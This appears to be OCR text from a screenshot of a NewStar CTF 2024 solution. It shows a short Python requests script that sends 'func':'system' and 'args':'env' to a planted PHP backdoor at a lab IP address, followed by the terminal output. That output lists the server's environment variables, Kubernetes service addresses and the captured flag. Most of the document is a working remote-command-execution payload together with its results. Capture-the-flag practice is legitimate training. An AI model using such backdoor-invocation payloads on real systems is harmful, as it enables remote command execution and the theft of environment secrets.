 1 import requests
2
3 url='http://192.168.183.1:53781/BacKd0or.vubjeVv3GZwDWHK3.php?NewStar[CTF.2024=Welcome%0a'
4 data={'papa':'doKcdnEOANVB','func':'system','args':'env'}
5
6
问题 输出 调试控制台 终端
PHP_INI_DIR=/usr/local/etc/php
SHLVL=1
PHP_LDFLAGS=-Wl,-O1 -pie
APACHE_RUN_DIR=/var/run/apache2
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_VERSION=7.4.33
APACHE_PID_FILE=/var/run/apache2/apache2.pid
GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D 5A52880781F755608BF815FC910DEB46F53EA312
PHP_ASC_URL=https://www.php.net/distributions/php-7.4.33.tar.xz.asc
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_URL=https://www.php.net/distributions/php-7.4.33.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
APACHE_LOCK_DIR=/var/lock/apache2
KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C
APACHE_RUN_GROUP=www-data
APACHE_RUN_USER=www-data
APACHE_LOG_DIR=/var/log/apache2
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PWD=/var/www/html
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc
make pkg-config re2c
KUBERNETES_SERVICE_HOST=10.43.0.1
PHP_SHA256=924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675b82a27b927
APACHE_ENVVARS=/etc/apache2/envvars
FLAG=flag{ebc55376-e9d2-0b6a-30c8-63b6aa902c77}